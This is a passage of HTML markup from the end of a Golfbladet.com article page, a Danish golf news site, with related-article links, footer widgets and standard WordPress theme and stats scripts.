	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/gang-i-den-indendoers-golfliga/"  rel="bookmark" class="td-image-wrap " title="Gang i den indendørs golfliga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gang i den indendørs golfliga" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/Claus-Moeldrup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/gang-i-den-indendoers-golfliga/"  rel="bookmark" title="Gang i den indendørs golfliga">Gang i den indendørs golfliga</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/scoringsrekord-i-pnc-championship/"  rel="bookmark" class="td-image-wrap " title="Scoringsrekord i PNC Championship" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scoringsrekord i PNC Championship" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Matt-Kuchar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/scoringsrekord-i-pnc-championship/"  rel="bookmark" title="Scoringsrekord i PNC Championship">Scoringsrekord i PNC Championship</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jayden-schaper-vandt-dp-world-tours-opening-swing-synd-for-august-thor-hoest/"  rel="bookmark" class="td-image-wrap " title="Jayden Schaper vandt DP World Tours Opening Swing &#8211; synd for August Thor Høst" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jayden Schaper vandt DP World Tours Opening Swing &#8211; synd for August Thor Høst" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Schaper-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jayden-schaper-vandt-dp-world-tours-opening-swing-synd-for-august-thor-hoest/"  rel="bookmark" title="Jayden Schaper vandt DP World Tours Opening Swing &#8211; synd for August Thor Høst">Jayden Schaper vandt DP World Tours Opening Swing &#8211; synd for August Thor Høst</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Golfbladet-154990008044582/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Golfbladet-154990008044582/"><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="skribent">Vil du være skribent for Golfbladet.com? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><h4 class="block-title"><span>Annonce</span></h4>
<!-- Error, Ad (n/a) is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! -->	</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.golfbladet.com/"><img class="td-retina-data" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" alt="Golfbladet.com" title="Golfbladet.com"  width="275" height="48" /></a></div><div class="footer-text-wrap">Golfbladet er Danmarks største golfavis, som også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@golfbladet.com">kontakt@golfbladet.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Interesse for tennis, padel og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Padelbladet.dk med <a href="https://www.padelbladet.dk">padel nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_34 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4329","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_block_7";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "6089";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "2030";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; December 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; December 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/12/Skaermbillede-2023-12-01-kl.-11.28.48-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" title="Golfbladet &#8211; December 2023">Golfbladet &#8211; December 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T11:29:58+01:00" >1. december 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; November 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; November 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/11/Skaermbillede-2023-11-15-kl.-12.01.44-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" title="Golfbladet &#8211; November 2023">Golfbladet &#8211; November 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T19:33:14+01:00" >15. november 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; Oktober 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; Oktober 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/10/Skaermbillede-2023-10-21-kl.-11.07.39-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" title="Golfbladet &#8211; Oktober 2023">Golfbladet &#8211; Oktober 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T11:08:08+02:00" >21. oktober 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_35 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.golfbladet.com/category/turneringer/"><span class="td-cat-name">Turneringer</span><span class="td-cat-no">3284</span></a></li><li><a href="https://www.golfbladet.com/category/generelt/"><span class="td-cat-name">Generelt</span><span class="td-cat-no">945</span></a></li><li><a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/european-tour/"><span class="td-cat-name">European Tour</span><span class="td-cat-no">357</span></a></li><li><a href="https://www.golfbladet.com/category/klubnyt/"><span class="td-cat-name">Klubnyt</span><span class="td-cat-no">340</span></a></li><li><a href="https://www.golfbladet.com/category/golfbane/"><span class="td-cat-name">Golfbane</span><span class="td-cat-no">291</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/pga/"><span class="td-cat-name">PGA</span><span class="td-cat-no">259</span></a></li><li><a href="https://www.golfbladet.com/category/rejser/"><span class="td-cat-name">Golfrejser</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.golfbladet.com/category/underholdning/"><span class="td-cat-name">Underholdning</span><span class="td-cat-no">231</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy tog spidsen fra starten af 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy tog spidsen fra starten af 2026" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rory-McIlroy-Dubai-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" title="Rory McIlroy tog spidsen fra starten af 2026">Rory McIlroy tog spidsen fra starten af 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:35:15+01:00" >15. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T17:36:01+01:00" >14. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/lubker-championship-tilfoejer-dameraekke/"  rel="bookmark" class="td-image-wrap " title="Lübker Championship tilføjer damerække" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lübker Championship tilføjer damerække" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/Lubker-Golf-pressebillede_M-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/lubker-championship-tilfoejer-dameraekke/"  rel="bookmark" title="Lübker Championship tilføjer damerække">Lübker Championship tilføjer damerække</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T11:15:27+01:00" >14. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" class="td-image-wrap " title="Standser Lucas Bjerregaard sin karriere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Standser Lucas Bjerregaard sin karriere?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Richard-T-Lee-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" title="Standser Lucas Bjerregaard sin karriere?">Standser Lucas Bjerregaard sin karriere?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T23:26:45+01:00" >12. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" class="td-image-wrap " title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" ><img class="entry-thumb" src="[data-uri]" alt="Aberdeen Standard Investments Scottish Open - Day One Getty Images" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2019/07/Lucas-Bjerregaard-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?">Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T09:26:02+01:00" >11. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" class="td-image-wrap " title="Golfbaner i sne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbaner i sne" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Greve-i-sne-Ulrik-Hansen-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" title="Golfbaner i sne">Golfbaner i sne</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:51:53+01:00" >10. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696953afe843f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}body.td-animation-stack-type0 .post img{opacity:100!important}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:left}.sf-menu li{padding:5px 5px!important}.sf-menu>li>a{padding:0 5px!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.footer-email-wrap a:hover{text-decoration:underline!important}.td-header-style-3 .td-header-sp-logo{margin:28px 28px 28px 0!important}.tip-redaktionen,.skribent{background:#23a850;font-size:22px;color:#fff;padding:10px;line-height:120%}.tip-redaktionen a,.skribent a{color:#222!important}.td-header-rec-wrap{min-height:140px}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.block-title,.widgettitle{border-color:#222!important}.block-title>a,.block-title>span,.widgettitle>a,.widgettitle>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-6{max-height:initial}.golfsnapshot iframe{width:700px}@media (max-width:767px){.issuuembed iframe{width:350px!important}.golfsnapshot iframe{width:350px}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143023895\",\"post\":\"4329\",\"tz\":\"1\",\"srv\":\"www.golfbladet.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "143023895", "4329" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golfbladet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 